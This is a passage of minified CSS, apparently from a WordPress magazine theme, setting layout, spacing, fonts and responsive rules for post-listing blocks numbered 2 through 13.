.penci-block_2 .block2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items,.widget-area .penci-block_2 .block2_items{margin-top:20px;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-image-holder,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items .penci-image-holder,.widget-area .penci-block_2 .block2_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_2 .block2_items .penci-post-countview,.wpb_wrapper > .penci-block_2.penci-vc-column-1 .block2_items .penci-post-countview,.widget-area .penci-block_2 .block2_items .penci-post-countview{display:none}@media screen and (min-width: 650px){.penci-block_2 .block2_first_item,.penci-block_2 .block2_items{width:50%}.penci-block_2 .block2_items{padding-left:20px}}@media screen and (max-width: 480px){.penci-block_2 .block2_items{margin-top:20px}.penci-block_2 .block2_items .penci-image-holder{width:80px}}.penci-block_3 .penci-block-wrapper-item{margin-top:20px}.penci-block_3 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_3 .penci-block_content__items{overflow:hidden}.penci-block_3 .block3_first_item{width:65%;float:left;margin-bottom:0}.penci-block_3 .block3_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#000;margin-top:15px;margin-bottom:0}.penci-block_3 .block3_first_item .penci-post-excerpt{margin-top:8px}.penci-block_3 .block3_first_item .penci_post-meta{margin-top:5px}.penci-block_3 .block3_first_item .penci-image-holder:before{padding-top:72.65%}.penci-block_3 .block3_items{width:35%;float:right;padding-left:18px}.penci-block_3 .block3_items .penci-post-item{margin-bottom:0}.penci-block_3 .block3_items .penci-post-item + .penci-post-item{margin-top:15px;margin-bottom:0}.penci-block_3 .block3_items .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;margin-top:16px;margin-bottom:0}.penci-block_3 .penci-post-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_first_item,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_first_item,.widget-area .penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items,.widget-area .penci-block_3 .block3_items{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items .penci-post-item,.widget-area .penci-block_3 .block3_items .penci-post-item{width:100%;float:left;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_3 .block3_items .penci-post-item:first-child,.wpb_wrapper > penci-block_3.penci-vc-column-1 .block3_items .penci-post-item:first-child,.widget-area .penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:0}@media screen and (max-width: 600px){.penci-block_3 .penci-post-cat,.penci-block_3 .penci-piechart{display:none}.penci-block_3 .block3_first_item{width:100%;margin-bottom:20px}.penci-block_3 .block3_first_item .penci__post-title,.penci-block_3 .block3_items .penci__post-title{font-size:16px}.penci-block_3 .block3_items{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-block_3 .block3_items .penci-post-item:first-child{padding-left:0;padding-right:10px;margin-top:0}.penci-block_3 .block3_items .penci-post-item:last-child{margin-top:20px}}@media screen and (max-width: 480px){.penci-block_3 .block3_items .penci-post-item{width:100%;padding-left:0}.penci-block_3 .block3_items .penci-post-item:first-child{padding-right:0}}.penci-block_4 .penci_media_object{margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_4 .block4_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_4 .block4_first_item .penci_post-meta{margin-top:5px}.penci-block_4 .block4_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_4 .block4_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_4 .block4_first_item,.penci-block_4 .penci-post-item{overflow:hidden}.penci-block_4 .block4_items{clear:both}.penci-block_4 .block4_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_4 .block4_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_4 .block4_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_4 .block4_items .penci-image-holder{width:108px}.penci-block_4 .block4_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_4 .block4_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_4.penci-vc-column-1 .block4_items .penci-comment-count,.widget-area .block4_items .penci-comment-count{display:none}@media (min-width: 992px){.penci-block_4 .block4_items.penci-row .penci-post-item:nth-last-child(2){border-bottom:0;padding-bottom:0;margin-bottom:0}}.penci-block_5 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_5 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0;float:left}.penci-block_5 .penci-post-item:nth-child(1){margin-top:0}.penci-block_5 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_5 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:15px;margin-bottom:0}.penci-block_5 .penci_post-meta{margin-top:5px}.penci-block_5 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_5 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item,.wpb_wrapper > .penci-block_5.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_5 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_5.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-block_5 .penci-post-item:nth-child(2){margin-top:20px}@media screen and (min-width: 768px){.penci-block_5 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (min-width: 620px){.penci-block_5 .penci-post-item{width:50%}.penci-block_5 .penci-post-item:nth-child(2){margin-top:0}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.site-footer .penci-block_6 .penci-post-item{border-color:#313131}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_6 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_6.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_6.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}@media screen and (max-width: 1400px) and (min-width: 1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}@media screen and (min-width: 480px){.penci-block_6.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}}@media screen and (max-width: 480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_7 .penci-post-item{margin-bottom:16px}.penci-block_7 .penci-post-item:last-child{margin-bottom:0}.penci-block_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:16px;margin-bottom:0}.penci-block_7 .penci_post-meta{margin-top:5px}.penci-block_7 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_7 .penci-order-number{position:absolute;bottom:10px;left:10px;width:40px;height:40px;background:#111;display:flex;justify-content:center;align-items:center;font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1;color:#fff;transition:all .3s;z-index:10}.penci-block_7 .penci_post_thumb:hover .penci-order-number{background-color:#3f51b5}@media screen and (min-width: 480px){.penci-block_7.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}}.penci-block_8 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_8 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0}.penci-block_8 .penci-post-item:nth-child(1),.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:0}.penci-block_8 .penci-post-item:nth-child(3n +1){clear:both}.penci-block_8 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:16px;margin-bottom:0}.penci-block_8 .penci_post-meta{margin-top:6px}.penci-block_8 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:0;margin-top:9px}.penci-block_8 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_8 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_8 .penci-post-item:nth-child(2),.widget-area .penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(3n +1){clear:none}.penci-block_8 .penci-post-item:nth-child(2n +1){clear:both}.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}@media screen and (max-width: 500px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_9 .block9_first_item{padding-bottom:13px}.penci-block_9 .block9_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_9 .block9_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_9 .block9_first_item .penci_post-meta{margin-top:5px}.penci-block_9 .block9_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_9 .block9_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.penci-block_9 .block9_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_9 .block9_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_9 .block9_items .block9_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_9 .block9_items .penci-image-holder{width:108px}.penci-block_9 .block9_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_9 .block9_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_9.penci-vc-column-1 .penci-comment-count,.widget-area .penci-block_9 .block9_items .penci-comment-count{display:none}@media screen and (min-width: 480px){.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .penci-post-item{float:left}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n + 2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item{padding-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .block9_first_item,.penci-block_9.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_9.penci-vc-column-3 .penci_media_object,.penci-block_9.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_item_loadmore:first-of-type,.penci-block_9.penci-vc-column-2 .block9_item_loadmore:first-of-type{border-top:0;padding-top:0}}@media screen and (max-width: 992px){.penci-block_11.penci-vc-column-2 .block11_first_item + .block11_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item + .block9_first_item{margin-top:20px}}.penci-block_10{background:#111;border-color:#111}.penci-block_10 .ajax-loading:before{background-color:#111}.penci-block_10 .penci-block-heading{border-bottom-color:#212121}.penci-block_10 .penci-block__title a,.penci-block_10 .penci-block__title span{color:#fff}.penci-block_10.style-title-3 .penci-block-heading:after{background:#fff}.penci-block_10 .penci-posted-on{padding:7px 5px 5px;background:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.29;text-align:center;color:#111;width:60px;height:60px;text-transform:uppercase}.penci-block_10 .penci-posted-on a{color:#3f51b5}.penci-block_10 .penci-posted-on a:hover{color:#111}.penci-block_10 .penci-posted-on .penci-posted-on__day{font-size:30px;font-size:3rem;line-height:1}.penci-block_10 .penci-block__title a,.penci-block_10 .penci__post-title a{color:#fff}.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover{color:#3f51b5}.penci-block_10 .penci-block-ajax-more-button{background-color:#212121;border-color:#212121}.penci-block_10 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.43;margin-top:0;margin-bottom:0;position:relative}.penci-block_10 .penci-post-item,.penci-block_10 .penci-block__title{border-bottom:1px solid #212121}.penci-block_10 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_10 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_10 .penci-post-item{border-color:#313131}.penci-block_10 .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-block_10 .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_10 .penci-more-post{display:block;width:100%;margin:30px 0 0;border:solid 2px #313131;background-color:transparent;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_10 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-block_10.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_10.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #212121;padding-top:20px}@media screen and (min-width: 480px){.penci-block_10.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #212121;padding-top:20px}.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #212121;padding-top:20px}}.penci-block_11 .block11_first_item{padding-bottom:15px}.penci-block_11 .block11_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:15px;margin-bottom:0}.penci-block_11 .block11_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_11 .block11_first_item .penci_post-meta{margin-top:5px}.penci-block_11 .block11_first_item .penci_post-meta + .penci-post-excerpt{margin-top:20px}.penci-block_11 .block11_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_11 .block11_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.site-footer .penci-block_11 .block11_first_item,.site-footer
.penci-block_11 .penci-post-item{border-color:#313131}.penci-block_11 .block11_items .penci-image-holder{width:108px}.penci-block_11 .block11_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_11 .block11_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_11 .block11_items .block11_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_11 .block11_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29}.penci-block_11 .block11_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_11.penci-vc-column-1 .block11_items .penci-comment-count,.widget-area .block11_items .penci-comment-count{display:none}.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}@media screen and (max-width: 1400px) and (min-width: 1200px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}}@media screen and (max-width: 480px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}.penci-block_11 .block11_first_item .penci__post-title,.penci-block_11 .penci-slider11-item-1 .penci-item-mag h3,.penci-block_11 .penci-slider11-item-3 .penci-item-mag h3{font-size:14px}.penci-block_11 .penci-slider11-item-2 .penci-item-mag h3{font-size:20px}.penci-block_11 .block11_first_item .penci__post-title{font-size:14px}}@media screen and (min-width: 480px){.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .penci-post-item{float:left}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n + 2),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_11.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_items .penci-post-item:nth-last-child(2),.penci-block_11.penci-vc-column-2 .block11_items .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-3 .penci_media_object,.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_item_loadmore:first-of-type,.penci-block_11.penci-vc-column-2 .block11_item_loadmore:first-of-type{border-top:0;padding-top:0}}.penci-block_12 .penci-block_content__items{margin-top:30px}.penci-block_12 .penci-post-item{margin-bottom:30px}.penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-block_12 .penci_media_object{margin-bottom:0}.penci-block_12 .penci_mobj__img{width:37.5%}.penci-block_12 .penci-image-holder{width:100%}.penci-block_12 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-bottom:4px;clear:both}.penci-block_12 .penci-post-cat{overflow:hidden}.penci-block_12 .penci-post-cat + .penci__post-title{margin-top:3px}.penci-block_12 .penci-post-excerpt{margin-top:6px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_12 .penci-block_content__items{margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items:first-child,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-block_content__items:first-child,.widget-area .penci-block_12 .penci-block_content__items:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_12 .penci-post-item{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item:last-child,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_12 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object .penci_mobj__img,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_media_object .penci_mobj__img,.widget-area .penci-block_12 .penci_media_object .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_mobj__img,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_mobj__img,.widget-area .penci-block_12 .penci_mobj__img{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-image-holder,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}@media screen and (max-width: 480px){.penci-block_12 .penci-post-item{margin-bottom:20px}.penci-block_12 .penci_media_object{display:block}.penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}.penci-block_12 .penci_mobj__img{margin-right:0;width:100%}.penci-block_12 .penci__post-title{font-size:16px}}.penci-block_13 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_13 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_13 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_13 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_13 .penci-post-item.penci-big-item{width:50%;margin-bottom:16px}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2}.penci-block_13 .penci-post-item.penci-small-item{margin-top:20px;margin-bottom:0}.penci-block_13 .penci-post-item.penci-small-item:nth-child(3n + 1){clear:both}.penci-block_13 .penci-post-item.penci-small-item:nth-child(1),.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_13 .penci-post-item{width:100%;padding-left:10.5px;padding-right:10.5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item,.widget-area .penci-block_13 .penci-post-item.penci-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item .penci__post-title,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item .penci__post-title,.widget-area .penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(3),.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(2),.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(3),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.widget-area 